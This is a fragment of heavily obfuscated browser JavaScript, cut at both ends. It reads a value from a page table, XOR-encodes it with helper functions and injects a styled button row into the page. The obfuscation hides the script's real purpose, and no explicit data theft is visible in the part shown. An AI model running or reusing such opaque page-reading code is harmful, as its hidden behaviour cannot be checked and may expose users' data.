_0x4df426[_0x580f58(0x5c9,0x5d7,_0x1bced1._0x5a97ef,_0x1bced1._0x3e97ef)](_0x8deec5,_0xac9e38);},'koMZi':_0x4df426[_0x21d73b(_0x62da72._0x52bec3,0x156,0x258,'Kn&0')],'tqpta':_0x4df426[_0x21d73b(0x16c,_0x62da72._0x169be9,_0x62da72._0x4a6f6e,_0x62da72._0x1d054c)],'aJBCk':_0x4df426[_0x4d3370(_0x62da72._0x3a3fec,_0x62da72._0x32795c,'nVr%',0x2b4)],'zexeX':_0x4df426['nkUvw'],'dBMmz':_0x23fa5e(_0x62da72._0x37c3c9,_0x62da72._0xc4ee94,-_0x62da72._0x44f176,0x6a)+_0x23fa5e(-_0x62da72._0xd4d062,-_0x62da72._0x1d9b0c,-_0x62da72._0x3a4ebd,-_0x62da72._0x5ee0f7),'stwIG':_0x4df426['atmht'],'VkfRQ':_0x4df426[_0x3a1b7b(_0x62da72._0x2fc76d,0x2ff,0x3a3,_0x62da72._0x486c9c)],'pieWF':'font-siz'+'e:\x2014px','xAYTb':_0x4df426[_0x23fa5e(-0x4b,-0x6d,-_0x62da72._0xe9c638,-0x1ab)],'RFHzw':_0x23fa5e(-_0x62da72._0xf255b,-0xec,-0x181,-0x1bf)+_0x21d73b(_0x62da72._0x517751,0x15e,_0x62da72._0x2dfa39,'Kn&0'),'GWbYa':_0x4df426[_0x1f8a52(-0xaa,-0x9d,-0xcd,-_0x62da72._0x5f2b70)],'cdfdW':_0x4df426[_0x3a1b7b(_0x62da72._0x1ab391,-0x39,-0x67,0x39)],'tBizF':_0x4df426[_0x2bf76a(_0x62da72._0x2b44a8,0x556,0x497,'[iNa')],'JEYIm':_0x4df426[_0x3a1b7b(0x254,0x29e,0x354,_0x62da72._0x11256c)],'kZXXc':_0x4df426['jozjx'],'cohJC':_0x4d3370(_0x62da72._0xa72c9f,0x382,_0x62da72._0x325da6,0x28e),'Pocqg':'backgrou'+_0x3a1b7b(_0x62da72._0x525f99,_0x62da72._0x240252,0x226,_0x62da72._0x1ae5b8)+_0x4d3370(_0x62da72._0x47c23b,0x269,'kFNl',_0x62da72._0x537f7f)+_0x23fa5e(-_0x62da72._0x4c1d05,-_0x62da72._0x14a6a5,-_0x62da72._0x1adcc0,-_0x62da72._0x3dcc65)+_0x1f8a52(-_0x62da72._0x405532,-0x8d,-_0x62da72._0x3b2f92,0x42)+_0x21d73b(_0x62da72._0xcbd7,0x159,_0x62da72._0x48499e,'XB@$')+'#FFA500\x20'+'100%)','GNcFA':_0x4df426[_0x2bf76a(0x36c,_0x62da72._0x3ebd42,_0x62da72._0x5474a4,'OQR!')],'SuGyV':_0x4df426[_0x3a1b7b(_0x62da72._0x2b8590,_0x62da72._0x537f7f,0x2c5,0xf1)],'EzcGV':'border-r'+_0x4d3370(0x30e,_0x62da72._0x28aa29,_0x62da72._0x242cf8,0x359)+'5px','nMklO':_0x4df426['teuLk'],'Goxap':_0x4df426['GFHqV'],'sAYFO':function(_0x111528){return _0x111528();}};if(!_0xd0e265['initiali'+'zed']||!_0xd0e265[_0x1f8a52(-_0x62da72._0x43cdc2,-0xb4,-0x18d,-0xdb)+_0x2bf76a(_0x62da72._0xa57b2,0x4f3,_0x62da72._0x1f038e,'%IJ*')]){if(_0x4df426['JxtUQ'](_0x4df426[_0x4d3370(_0x62da72._0x586a1e,0x3c3,_0x62da72._0x4f8079,_0x62da72._0x37494d)],_0x4df426[_0x3a1b7b(0x1bd,_0x62da72._0x32ccac,0x23c,0x297)])){var _0x4fa2d5={_0x116f3a:0xe4,_0x3c432a:0xbf,_0x3780e8:0xc7,_0x44a99d:'MpI@',_0x1685b6:'BC72',_0x1553ec:0x619},_0x374634={_0x458f81:0x3f3},_0x51000c={_0x346177:0x521,_0x124604:0x639},_0x4b78da={_0x3c3cd3:0x43,_0x29c085:0xd8},_0x40dbda={_0x4a1a3f:'hR4g',_0x997dcb:0x341,_0x1de7b3:0x25f},_0x1bcec9={'QsWce':function(_0x275790,_0x19dd57){var _0x32734b={_0x2c0c0e:0x125,_0x4836a0:0x171,_0x4d7d7f:0xd2};function _0x37f3f6(_0x55151c,_0x22c31a,_0x4dbda1,_0x89bf6c){return _0x4d3370(_0x55151c-_0x32734b._0x2c0c0e,_0x22c31a-_0x32734b._0x4836a0,_0x55151c,_0x89bf6c- -_0x32734b._0x4d7d7f);}return _0x34a743[_0x37f3f6(_0x40dbda._0x4a1a3f,0x31d,_0x40dbda._0x997dcb,_0x40dbda._0x1de7b3)](_0x275790,_0x19dd57);},'SPyGa':function(_0x410ff9,_0x4c610d){function _0xf8aab0(_0x21ab2c,_0x6a7f3c,_0x5df700,_0x3f9ed4){return _0x23fa5e(_0x21ab2c-_0x4b78da._0x3c3cd3,_0x3f9ed4,_0x6a7f3c-0x4f9,_0x3f9ed4-_0x4b78da._0x29c085);}return _0x34a743[_0xf8aab0(_0x51000c._0x346177,0x543,0x52b,_0x51000c._0x124604)](_0x410ff9,_0x4c610d);},'GtShD':function(_0x2849d7,_0x228899){return _0x2849d7*_0x228899;}};for(var _0x41e862=_0x1d6258[_0x21d73b(_0x62da72._0x5b8439,_0x62da72._0x368b78,0x11d,_0x62da72._0x1a30d0)](''),_0x45e4a1=[],_0x520022=_0x5d8513,_0x3723a9=function(){var _0xa3d077={_0x3a5b5c:0xb3,_0x2b53ce:0x5c0},_0x2c7515={_0x104e7c:0x32};function _0x4495a3(_0x69f20,_0x602ad2,_0x353fb8,_0xe75897){return _0x4d3370(_0x69f20-_0x2c7515._0x104e7c,_0x602ad2-0x5b,_0x69f20,_0x353fb8-0x358);}function _0x31ed76(_0x1ed9dc,_0x2480e8,_0x13f0da,_0x3414bc){return _0x2bf76a(_0x1ed9dc-0x1b5,_0x2480e8-0x72,_0x3414bc- -_0x374634._0x458f81,_0x2480e8);}function _0x11fe3e(_0x8da5a8,_0x36d629,_0x26a92d,_0x594571){return _0x2bf76a(_0x8da5a8-0x17f,_0x36d629-_0xa3d077._0x3a5b5c,_0x36d629- -_0xa3d077._0x2b53ce,_0x594571);}return _0x520022=_0x1bcec9[_0x11fe3e(-0xdd,-0x9,-0x6c,'ITd%')](_0x1bcec9[_0x11fe3e(-_0x4fa2d5._0x116f3a,-_0x4fa2d5._0x3c432a,-_0x4fa2d5._0x3780e8,_0x4fa2d5._0x44a99d)](_0x1bcec9[_0x4495a3(_0x4fa2d5._0x1685b6,0x644,0x67d,_0x4fa2d5._0x1553ec)](0x5c37a1eb+-0x2d641*0x2e1+-0x1246825d,_0x520022),-0xd*0x593+-0x3be3+0x1*0xb493),0xd66f7ecb*-0x1+-0x22840f*-0x517+0x3b2ed*0x2d15);},_0x2c3de7=0x1674+-0x1a19+-0x1*-0x3a5;_0x34a743['JCGak'](_0x2c3de7,-0x978+-0x1a0f*0x1+-0x238b*-0x1);_0x2c3de7++){var _0x36b6be=_0x34a743[_0x2bf76a(_0x62da72._0x1356f5,_0x62da72._0x5024cb,_0x62da72._0x5e2112,'O31f')](_0x3723a9(),_0x34a743[_0x2bf76a(0x5f4,_0x62da72._0x43fbcd,_0x62da72._0x61d845,_0x62da72._0x5a6fbb)](_0x41e862['length'],-0x1a03*-0x1+-0x2b2+0x4*-0x5d4)),_0x16ca5e=_0x6d595d[_0x34a743[_0x2bf76a(_0x62da72._0x4a4eca,_0x62da72._0x43e8af,_0x62da72._0x1fb462,'4AZ%')](_0x34a743[_0x23fa5e(-_0x62da72._0x2c7600,-_0x62da72._0x405532,-_0x62da72._0x36c2bd,0x4f)](_0x3723a9),-0x37*-0x58+-0x18da*0x1+0x630)];_0x45e4a1[_0x2bf76a(0x443,_0x62da72._0x1e8ecf,_0x62da72._0x2b44a8,'[rjx')](_0x36b6be[_0x1f8a52(-_0x62da72._0x346aaf,-0x7c,_0x62da72._0x1b6b54,-0x34)](0x17db*0x1+0x1f5d+-0x3714)),_0x41e862[_0x2bf76a(0x553,_0x62da72._0x432b48,_0x62da72._0x255cf1,_0x62da72._0x1720fc)](_0x36b6be,0x1a*-0x82+-0x119*0xb+-0x1947*-0x1,_0x16ca5e);}return _0x34a743[_0x23fa5e(_0x62da72._0x5f58d3,0x169,_0x62da72._0x2bd3be,0x10d)](_0x34a743['dXxjJ'](_0x45e4a1[_0x4d3370(0x338,_0x62da72._0x558e27,'7h5h',_0x62da72._0x27e507)](','),'.'),_0x41e862['join'](''));}else{var _0x5c6189=_0xd0e265[_0x1f8a52(-_0x62da72._0x60d24a,-_0x62da72._0x4d0fb9,-0xab,-_0x62da72._0x43cdc2)]||(function(){var _0x27de54={_0xc7dfe1:0x1f1,_0x4a29f2:0x52,_0x408676:0x3bb},_0x581d65={_0xf2b856:0x22,_0x3ff5a2:0x182};function _0x3b8743(_0x1032a9,_0x51f576,_0x5510c7,_0x277aec){return _0x2bf76a(_0x1032a9-0x4e,_0x51f576-0x13d,_0x1032a9- -_0x4557ef._0x2cc523,_0x51f576);}function _0x5f23eb(_0x2e8266,_0x5812b6,_0xc72266,_0x3ca7f0){return _0x3a1b7b(_0x2e8266- -_0x581d65._0xf2b856,_0x5812b6-0xbd,_0x3ca7f0,_0x3ca7f0-_0x581d65._0x3ff5a2);}function _0x2b7dfa(_0x3c306e,_0xf141bf,_0x4307dd,_0x61cff0){return _0x3a1b7b(_0x4307dd- -_0x594b4c._0x43bd00,_0xf141bf-0xd3,_0xf141bf,_0x61cff0-_0x594b4c._0x4c1f89);}function _0x3fca30(_0xbbed55,_0x15ed79,_0x3002d5,_0x76cf3c){return _0x2bf76a(_0xbbed55-_0x5e37ec._0x226446,_0x15ed79-0x9d,_0x76cf3c- -_0x5e37ec._0x1debf2,_0x15ed79);}var _0x1e0ac2={'QNXFU':function(_0x1c939d,_0x48a5d7){return _0x1c939d(_0x48a5d7);}};function _0x2cbda5(_0x4d7685,_0x98d23c,_0x519ba6,_0x142fb8){return _0x23fa5e(_0x4d7685-0x65,_0x142fb8,_0x4d7685-_0x49c526._0x1fd04e,_0x142fb8-0x15d);}function _0x455838(_0x39207c,_0x1c0d12,_0x946604,_0x521f1d){return _0x2bf76a(_0x39207c-_0x27de54._0xc7dfe1,_0x1c0d12-_0x27de54._0x4a29f2,_0x521f1d- -_0x27de54._0x408676,_0x1c0d12);}if(_0x34a743[_0x2b7dfa(_0x32d42b._0x5288c1,_0x32d42b._0x231cdc,_0x32d42b._0x392bc5,_0x32d42b._0x4d459c)](_0x34a743[_0x2b7dfa(-_0x32d42b._0xbf9119,-0x8d,-0x46,-0x72)],'RSCdW'))this[_0x3b8743(0x19c,_0x32d42b._0x2d6f70,_0x32d42b._0x2d3a8a,_0x32d42b._0x3e28d9)][_0x5f23eb(0x11b,_0x32d42b._0x5f0c9f,0x13a,_0x32d42b._0x1103d0)+'m']=_0x2b7dfa(_0x32d42b._0x3ff7a9,_0x32d42b._0x20b97d,_0x32d42b._0x2a4b1e,0xb7)+_0x2cbda5(_0x32d42b._0x5557f5,_0x32d42b._0x4c2778,0x667,_0x32d42b._0x15a856),this[_0x2b7dfa(-_0x32d42b._0x4e5e5c,0xa4,0x79,0x170)][_0x2b7dfa(0x84,0x96,-_0x32d42b._0x78c016,-0x40)+'w']=_0x34a743['VQDEr'];else{for(var _0x509762=document[_0x455838(0x285,'atqv',0xe0,0x190)+'ectorAll'](_0x455838(0x179,_0x32d42b._0x40fe2f,_0x32d42b._0x37a48,_0x32d42b._0x25945f)+_0x2b7dfa(-0x33,_0x32d42b._0x35044b,_0x32d42b._0x5a28e3,_0x32d42b._0x590451)+'-table\x20t'+_0x5f23eb(_0x32d42b._0x34e92f,0x1f6,0x187,_0x32d42b._0x54ea25)),_0x119cbd=-0x664+-0x1*-0x2ab+0x3b9;_0x34a743[_0x455838(_0x32d42b._0x1fe223,_0x32d42b._0x5d27b5,0x230,_0x32d42b._0x1dc3f3)](_0x119cbd,_0x509762['length']);_0x119cbd++){var _0x4095ef=_0x509762[_0x119cbd],_0x3dc10a=_0x4095ef[_0x3fca30(_0x32d42b._0x41c2eb,'XB@$',_0x32d42b._0x1cd5d2,_0x32d42b._0x3f879e)+_0x2cbda5(_0x32d42b._0x2cd26a,0x56a,_0x32d42b._0xbca325,_0x32d42b._0x165079)]('th');if(_0x3dc10a&&_0x34a743[_0x3b8743(_0x32d42b._0x44d603,_0x32d42b._0x23398d,0x230,_0x32d42b._0x213eff)]===_0x3dc10a[_0x2cbda5(_0x32d42b._0x4cece0,0x4db,_0x32d42b._0x5b5e2a,_0x32d42b._0x516e9f)+_0x3fca30(_0x32d42b._0x582198,'HCl3',_0x32d42b._0x43806e,0x156)][_0x3fca30(_0x32d42b._0xb3ebb8,'0q^^',-_0x32d42b._0x4b5232,_0x32d42b._0x1c132f)]()){if(_0x34a743[_0x455838(0x5c,_0x32d42b._0x1462e,_0x32d42b._0x2567ce,_0x32d42b._0x45b01d)]===_0x455838(-_0x32d42b._0x3546c9,_0x32d42b._0x4c18f4,-0x77,0x48)){var _0x579ab1=_0x4095ef[_0x3fca30(_0x32d42b._0x1179c7,_0x32d42b._0x1acd98,_0x32d42b._0x4ff5e4,_0x32d42b._0x2c6758)+_0x2cbda5(_0x32d42b._0x2abbd9,_0x32d42b._0x246d92,0x421,_0x32d42b._0x4026ce)](_0x34a743[_0x455838(_0x32d42b._0x40613f,'ik[q',_0x32d42b._0x5cbd51,_0x32d42b._0x4d3640)]);if(_0x579ab1&&_0x579ab1[_0x2cbda5(0x543,_0x32d42b._0x181837,_0x32d42b._0x199884,0x4b2)+'ent'])return _0x579ab1['textCont'+_0x2b7dfa(0x1ae,0x9c,_0x32d42b._0x85370b,_0x32d42b._0x12f2f3)]['trim']()[_0x455838(_0x32d42b._0x364bda,_0x32d42b._0x35dba1,0x49,_0x32d42b._0x497672)+_0x455838(_0x32d42b._0x691580,_0x32d42b._0x467054,_0x32d42b._0x1d8afb,_0x32d42b._0x1252d6)]();}else return _0x1e0ac2[_0x3fca30(0x5e,_0x32d42b._0x75df50,_0x32d42b._0x1834de,-_0x32d42b._0x11eebe)](_0x2f4c69,_0x4e1816);}}var _0xe697ec=document[_0x455838(0x16d,_0x32d42b._0x1ee4df,_0x32d42b._0x1059a6,0x75)+_0x3fca30(-_0x32d42b._0x19b27b,_0x32d42b._0x30825d,0xe,-_0x32d42b._0x2c8373)](_0x34a743[_0x3fca30(0x52,'YWk$',_0x32d42b._0xb1b254,-_0x32d42b._0x42070f)]);return _0xe697ec&&_0xe697ec[_0x3b8743(0x19e,_0x32d42b._0x2bc594,0x118,_0x32d42b._0x426e71)+_0x2cbda5(0x5ce,_0x32d42b._0x21c89c,_0x32d42b._0x55995b,_0x32d42b._0x491456)]?_0xe697ec[_0x2cbda5(_0x32d42b._0x4cece0,0x5cc,_0x32d42b._0x4ea163,_0x32d42b._0x1fb7e0)+_0x2b7dfa(0x59,_0x32d42b._0x36ad87,_0x32d42b._0x4a5714,-0x25)][_0x2cbda5(0x655,0x5ac,0x585,_0x32d42b._0x36157a)]()[_0x3fca30(-0x18,_0x32d42b._0x3ef66a,-0x11,-_0x32d42b._0x240ced)+_0x2b7dfa(-0x31,_0x32d42b._0xd866f5,-_0x32d42b._0x301ca2,-0x18a)]():null;}}());if(_0x5c6189)_0xd0e265[_0x3a1b7b(_0x62da72._0x144fe3,0x18f,0x27e,0x1e7)]=_0x5c6189,_0xd0e265[_0x23fa5e(_0x62da72._0x16177c,0xb,-_0x62da72._0x4e00f6,-_0x62da72._0x35f1d7)+_0x21d73b(0x8c,_0x62da72._0x171928,0xa4,_0x62da72._0x27546a)]=!(-0x1861*-0x1+-0x1a49*-0x1+-0x5*0xa22),function(_0x31b941){var _0x511adf={_0x4b0bda:0xeb,_0x526a2d:0x73,_0x6e65b0:0x4ba,_0x1128f8:0x4dc,_0x33799b:'2oO*',_0x36f5c8:0x43,_0x24e7d3:0x25,_0xa85958:0x46,_0x346ecb:0x324,_0x5b020e:0x3a1,_0x37081d:0x13e,_0x216fa5:'ik[q',_0x57f41d:0x167,_0xf17c04:0x25d,_0x157f3b:'(ri8',_0x8a5438:0x6f4,_0x5eb89b:0x5b7,_0x2f6a41:0x436,_0x1a1eb1:'O31f',_0x11a6ee:0x5e3,_0x49f128:'%IJ*',_0x4f74f2:0x55f},_0x3d99cb={_0xf1a71b:0x133,_0x405645:0x389,_0x4b2d55:0x1cd},_0x3698a0={_0x21abaa:0x19b,_0x1e0da7:0x23d},_0x10072a={_0x443b77:0x309,_0x197e00:'m*i9',_0x18e9b:0x321,_0x5a378b:0x180,_0x53347f:0x1d0,_0x132d2e:'BC72',_0x45a408:0x257,_0x161561:0x2ad,_0x974682:0x231,_0x21be80:0x1a7,_0x5a79b0:0x1ab,_0x29af40:0x44e,_0x59954d:0x439,_0x4ea212:'tRv@',_0x1f80f2:0x5c5,_0x2e8c99:0x51d,_0x23bc7c:'2DYq',_0x4a05cc:0x35d,_0x5723a6:0x3f8,_0x487f5b:0x106,_0x4d6c40:0x4eb,_0xad33d2:0x399,_0x35de6b:0x2d7,_0x644638:0x376,_0x3d01ed:0x455},_0x4130a0={_0xa50222:0x183},_0x10c1c3={_0x4c60c9:0x99,_0x415b5f:0x206},_0x4f913b={_0x3cdba8:0x205,_0x4ef28d:0x49},_0x40fff3={_0x5e6f78:0x32a,_0x329ce9:0x2bb,_0x37f75e:0x4a,_0x4b67a2:'%kD6',_0x512c25:0x38,_0x164c31:0x77,_0xb00b02:0x33d,_0xeae1d9:0x377,_0x5c77df:0x2a7,_0x3bbff0:0x268,_0x1ab4da:0x1c1,_0x1f871a:0x2e0,_0x39b8ef:0x683,_0x50dbca:0xc3,_0x31f731:'b8RC',_0xb99ebf:0x1df},_0x247254={_0x3e2ca6:0x9,_0x278acd:0x4d},_0x29ddff={_0x215808:0x10e},_0x45daf5={_0x48b911:0x0,_0x123b4b:0xc8},_0x562737={_0xc135a5:0x187},_0xd433d0={_0x12b486:0x2bd,_0xf8e2eb:0x293,_0x5438da:0x3a0},_0x38510f={_0x47c528:0x17e,_0x2e5113:0xac,_0x43f2d0:'hR4g',_0x239c63:0x357,_0x340f66:0x3e1,_0x349f47:0x57b,_0x4ef2d9:0x618,_0x42abd9:0x498,_0x1d8944:0x3d3,_0x324101:0x446,_0xe9cc86:0x26d,_0x4bfb53:0x161,_0x181ae3:0xb1,_0x4d5858:0x63,_0x35fde8:0x6f,_0x5f167c:0x60,_0x4ef9b3:0xe9,_0x29dd08:'Rt27',_0x421361:0x217},_0xa275e5={_0x1373fd:0x1dd,_0x4d2010:0x339},_0x2818e0={_0x80b80:0x1cf,_0x39dff0:0x20},_0x3c79df={_0x3f743a:0x2d,_0x45a576:0x1d},_0x325ad3={_0x397378:0x45},_0x21ade2={_0x2f0792:0x538,_0x24f612:0x5ac},_0x35467d={'lQMHt':function(_0x1f537c,_0x2a54fa){return _0x1f537c(_0x2a54fa);},'FneNk':_0x20dd8e(_0x2d4541._0x498723,_0x2d4541._0x3a6035,_0x2d4541._0x29e06c,0x1d0),'mNXeA':function(_0x14d973,_0x558f59){function _0x5965ec(_0x50fd69,_0x510a83,_0x44b370,_0xecf0c1){return _0x18d5(_0x50fd69-0x1f9,_0xecf0c1);}return _0x34a743[_0x5965ec(_0x21ade2._0x2f0792,0x4ff,_0x21ade2._0x24f612,'%IJ*')](_0x14d973,_0x558f59);},'ghVIh':function(_0x3e3ad8,_0x5e8e9f){function _0x5c13b2(_0x20e7e3,_0x29fc3b,_0x5c4ea8,_0x5431f4){return _0x18d5(_0x5431f4- -0x375,_0x20e7e3);}return _0x34a743[_0x5c13b2('%kD6',0x57,_0x325ad3._0x397378,-0x15)](_0x3e3ad8,_0x5e8e9f);},'vDsjZ':function(_0x2661d2,_0x30cba0){return _0x34a743['OpyPE'](_0x2661d2,_0x30cba0);},'IszCj':_0x34a743[_0x1b1f2d(_0x2d4541._0x580832,_0x2d4541._0x5d2baa,_0x2d4541._0x2cec99,_0x2d4541._0x14cbb6)],'jqxPo':_0x20dd8e(0x412,_0x2d4541._0x2b33f8,_0x2d4541._0x1d6ccd,0x424)+_0x37551b(_0x2d4541._0x3269c2,_0x2d4541._0x15ace6,'9PYR',_0x2d4541._0x581d0a),'GHnvu':_0x34a743[_0x2dfb63(_0x2d4541._0x5ddd37,_0x2d4541._0x431489,0x3d3,'*@)Y')]};if(_0xd0e265[_0x20dd8e(_0x2d4541._0x527364,_0x2d4541._0x5b21fc,_0x2d4541._0x6c682,0x2be)+_0x2dfb63(_0x2d4541._0x4bd95d,_0x2d4541._0x12d562,0x3d6,'twzb')])return!(0x1f7*-0x7+0x203d+-0x127c);var _0x24088d=document[_0x2dfb63(_0x2d4541._0x33d705,_0x2d4541._0x4f9aa5,0x393,_0x2d4541._0x408143)+_0x1b1f2d(_0x2d4541._0x3c749c,'2oO*',0x378,_0x2d4541._0x146547)](_0x2dfb63(_0x2d4541._0xd5c2fe,_0x2d4541._0x19af28,_0x2d4541._0x1118ad,_0x2d4541._0x1e72b9)+_0x1b1f2d(0x560,_0x2d4541._0x133aad,0x482,0x3ed)+_0x2dfb63(0x16b,_0x2d4541._0x4b5e9a,0x1d6,'2oO*')+_0x74383f(_0x2d4541._0x1e6817,0x3ac,_0x2d4541._0x59ba1,_0x2d4541._0x281d39));function _0x5a5bff(_0x19e275,_0x3d6e6a,_0x4890c1,_0x235af1){return _0x3a1b7b(_0x235af1-0x304,_0x3d6e6a-0x126,_0x3d6e6a,_0x235af1-_0x1cb4b4._0xce34d8);}function _0x37551b(_0x26ae44,_0x444d90,_0x1f38f5,_0x2516e4){return _0x2bf76a(_0x26ae44-0x7c,_0x444d90-0x28,_0x444d90- -0x448,_0x1f38f5);}if(!_0x24088d)return!(0x5*0x131+-0x18e5+0x12f1);function _0x20dd8e(_0x51fdf5,_0x548d8a,_0x421067,_0x513238){return _0x3a1b7b(_0x51fdf5-0x19d,_0x548d8a-0xf1,_0x513238,_0x513238-0x73);}function _0x2dfb63(_0x2b336e,_0x1f74c9,_0xd9dd10,_0x27045f){return _0x21d73b(_0x2b336e-_0x3f88ec._0x1919f3,_0x1f74c9-_0x3f88ec._0x432cb0,_0x2b336e-_0x3f88ec._0x1af6b0,_0x27045f);}function _0x74383f(_0x2dbc39,_0x55553f,_0x3b4fcc,_0x17cf68){return _0x1f8a52(_0x17cf68,_0x55553f-0x53,_0x3b4fcc-_0x36b61e._0x5cf773,_0x17cf68-_0x36b61e._0x29ef8c);}if(document[_0x74383f(_0x2d4541._0x5861da,_0x2d4541._0x3044f1,_0x2d4541._0x345fce,_0x2d4541._0x13731f)+_0x74383f(0x97,_0x2d4541._0x29e3bb,_0x2d4541._0x20e701,_0x2d4541._0x983d88)](_0x34a743[_0x5a5bff(_0x2d4541._0x36c5a4,_0x2d4541._0x2ccff4,_0x2d4541._0x56928b,_0x2d4541._0x24f4dc)]))return _0xd0e265['buttonCr'+_0x37551b(0x86,_0x2d4541._0x2df519,_0x2d4541._0x429f59,-_0x2d4541._0x3e81a6)]=!(-0x22b4+-0x1*0xdfb+0x30af),!(-0xb24+-0xd7d+-0x41*-0x61);var _0x2a875a=function(_0x336277){var _0x3c6223={_0x1747db:0x148},_0x3d6bda={_0x428593:0xe7,_0x5c6484:0xc6},_0x5182c2={_0x972ade:0xdf},_0x73d56c={_0x165a4a:0x83,_0xf4dcd2:0x1d7};function _0x2a4133(_0x3cdb47,_0x24d6d0,_0x4713ea,_0x27a223){return _0x37551b(_0x3cdb47-_0x73d56c._0x165a4a,_0x3cdb47-0x27b,_0x24d6d0,_0x27a223-_0x73d56c._0xf4dcd2);}function _0x583df2(_0x2ba32e,_0xaa5304,_0x5f1e43,_0x2791ad){return _0x2dfb63(_0xaa5304-_0x5182c2._0x972ade,_0xaa5304-0x38,_0x5f1e43-0x1f1,_0x2ba32e);}function _0x287437(_0x193d64,_0x483892,_0x5b6d10,_0x4f9cc3){return _0x1b1f2d(_0x193d64-_0x3c79df._0x3f743a,_0x4f9cc3,_0x5b6d10- -0x185,_0x4f9cc3-_0x3c79df._0x45a576);}function _0x29dfd3(_0x6a45dc,_0x4efa19,_0x3f7bed,_0x130fbf){return _0x20dd8e(_0x130fbf-0x264,_0x4efa19-_0x3d6bda._0x428593,_0x3f7bed-_0x3d6bda._0x5c6484,_0x3f7bed);}function _0x4d5ee0(_0x34a690,_0x1d2d3d,_0x3b5db0,_0x2ffcda){return _0x74383f(_0x34a690-0x1c3,_0x1d2d3d-_0x3c6223._0x1747db,_0x2ffcda-0x3c5,_0x3b5db0);}if(_0x34a743[_0x287437(_0x20c024._0x34f9d8,_0x20c024._0x47899c,0x18d,_0x20c024._0x48413d)](_0x34a743[_0x583df2('huJb',_0x20c024._0x56bbc7,_0x20c024._0x34d3fc,_0x20c024._0x1b90b8)],_0x34a743['JvfoY'])){for(var _0x1a38ad='',_0x3e9d50=0x1e82+-0x1b1f*0x1+-0x363;_0x3e9d50<_0x336277[_0x583df2(_0x20c024._0x1bda6f,_0x20c024._0x4d480d,_0x20c024._0x542dba,_0x20c024._0x4ab5e8)];_0x3e9d50++)_0x1a38ad+=_0x122d87['a'](_0x34a743[_0x4d5ee0(_0x20c024._0x3d8faf,_0x20c024._0x381129,0x658,_0x20c024._0x1945b7)](_0x336277['charCode'+'At'](_0x3e9d50),(_0x2a4133(_0x20c024._0x510a27,_0x20c024._0x537a7a,0x368,_0x20c024._0x4a5a46)+_0x2a4133(0x401,'(ri8',0x2fd,_0x20c024._0x5693ac)+_0x287437(_0x20c024._0x45ca49,_0x20c024._0x124d68,0x222,_0x20c024._0x142286)+_0x2a4133(_0x20c024._0x109d9e,'&W^z',0x35f,_0x20c024._0x427fe3))['charCode'+'At'](_0x34a743[_0x4d5ee0(_0x20c024._0x3868b3,_0x20c024._0x50b5e4,0x434,_0x20c024._0x10aa7c)](_0x3e9d50,-0x8d+0x672+-0x1*0x5c5))));return _0x122d87['g'](_0x1a38ad);}else{var _0xea8d72=_0xe7a6ec['charCode'+'At'](_0x280023),_0x1b6e08=_0x171795[_0x4ef18c%(0x1279*-0x1+-0x1b6*-0x3+0xd5b)];_0x3f8cc5[_0x287437(_0x20c024._0x3d510d,_0x20c024._0x838e1,0x2fa,_0x20c024._0x26d022)](_0x1df226['a'](_0x35467d[_0x287437(0x1f9,_0x20c024._0x37e7cd,_0x20c024._0x42ad84,_0x20c024._0x1aec9f)](_0x1b6e08,_0xea8d72)));}}(_0x31b941),_0x5e756d=_0x34a743['JynZH'](_0x3fdaa2,_0x31b941,_0x2cdbc6),_0x535ca3=_0x34a743['XYygC'](_0x34a743[_0x20dd8e(_0x2d4541._0x222367,_0x2d4541._0xee0675,_0x2d4541._0x21258e,0x4f2)](_0x34a743[_0x1b1f2d(_0x2d4541._0x162ac4,'FZ79',_0x2d4541._0x430a15,_0x2d4541._0x5636c8)](_0x34a743[_0x1b1f2d(_0x2d4541._0x37f996,_0x2d4541._0x305449,_0x2d4541._0x3c868c,_0x2d4541._0x23a229)],_0x122d87['e'](_0x2a875a)),_0x34a743[_0x37551b(_0x2d4541._0x5a005b,_0x2d4541._0x12167d,_0x2d4541._0x2ae534,0x17a)]),_0x122d87['e'](_0x34a743[_0x2dfb63(_0x2d4541._0x11e4f9,_0x2d4541._0x209a58,_0x2d4541._0x51cd36,'[iNa')])),_0x274984=(_0x122d87['e'](_0x5e756d),_0x122d87['e'](_0x2cdbc6),document['createEl'+_0x5a5bff(_0x2d4541._0x50ff0c,_0x2d4541._0x59eb6b,_0x2d4541._0x2fe600,_0x2d4541._0x254435)]('tr'));_0x274984[_0x20dd8e(_0x2d4541._0x2d131e,_0x2d4541._0x25984a,0x1e3,_0x2d4541._0x15f8e0)+'L']=_0x34a743[_0x74383f(0x20f,_0x2d4541._0x5efd0b,0x18c,0x107)];var _0x170b01=document[_0x20dd8e(_0x2d4541._0x35fb56,0x325,_0x2d4541._0x54d2b8,0x382)+_0x20dd8e(_0x2d4541._0x2e05c6,_0x2d4541._0x46ae72,0x30a,_0x2d4541._0x2cf9f2)](_0x20dd8e(_0x2d4541._0x10418d,_0x2d4541._0xf1dd78,0x2c8,_0x2d4541._0x519899));_0x170b01['id']=_0x34a743[_0x1b1f2d(0x4d9,_0x2d4541._0x4d7a48,_0x2d4541._0x1dad38,_0x2d4541._0x5b8e88)],_0x170b01[_0x1b1f2d(_0x2d4541._0x4dc9fa,'0q^^',_0x2d4541._0x209e84,_0x2d4541._0x31300c)+'L']=_0x20dd8e(_0x2d4541._0x35d7be,_0x2d4541._0x32cd6e,0x366,_0x2d4541._0xa3489b)+'n',_0x170b01[_0x1b1f2d(_0x2d4541._0x346446,'[iNa',_0x2d4541._0x380ec3,_0x2d4541._0x11c654)][_0x1b1f2d(_0x2d4541._0x8c5b2a,'twzb',_0x2d4541._0x29185f,0x379)]=[_0x5a5bff(_0x2d4541._0x24f4dc,_0x2d4541._0x55eaec,_0x2d4541._0x225308,0x486)+_0x74383f(_0x2d4541._0x2b55b3,_0x2d4541._0x1e4457,_0x2d4541._0x4e0788,_0x2d4541._0x231810)+_0x37551b(0x7d,-_0x2d4541._0x1bcf98,_0x2d4541._0x5aeea0,-_0x2d4541._0xaabd48)+_0x2dfb63(0x238,_0x2d4541._0x41bbf8,_0x2d4541._0x3840ce,_0x2d4541._0x428a12)+_0x2dfb63(0x2f8,_0x2d4541._0x1cfb8d,_0x2d4541._0x11a7c8,'O31f')+_0x5a5bff(0x5b4,_0x2d4541._0x11199e,_0x2d4541._0x21cb56,_0x2d4541._0x47abd8)+_0x37551b(0x10,_0x2d4541._0x391422,_0x2d4541._0x13d107,0x46)+_0x2dfb63(_0x2d4541._0x556776,_0x2d4541._0xd906e4,_0x2d4541._0x2c6e35,'XwcA'),_0x34a743[_0x74383f(_0x2d4541._0x5d0e68,_0x2d4541.